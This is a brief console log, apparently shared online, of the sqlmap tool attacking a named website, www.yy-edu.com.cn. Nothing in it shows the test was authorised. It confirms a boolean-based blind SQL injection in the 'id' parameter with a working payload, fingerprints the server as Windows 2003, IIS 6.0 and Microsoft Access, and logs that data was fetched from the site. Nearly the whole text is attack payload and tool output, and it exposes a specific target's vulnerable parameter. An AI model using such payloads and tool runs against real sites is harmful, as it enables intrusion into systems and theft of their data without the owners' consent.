 E:\Websec\尖刀渗透工具包\tools\注入工具\SqlMap免Python环境绿色版\Run.exe
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=602 AND 8845=8845
---
[11:37:31] [INFO] testing Microsoft Access
[11:37:31] [INFO] confirming Microsoft Access
[11:37:31] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[11:37:31] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 266 times
[11:37:31] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[11:37:31] [INFO] fetched data logged to text files under 'E:\Websec\???~1\tools
\????\SQLMAP~3\Bin\output\www.yy-edu.com.cn'
[*] shutting down at 11:37:31
[root@Hacker~]# Sqlmap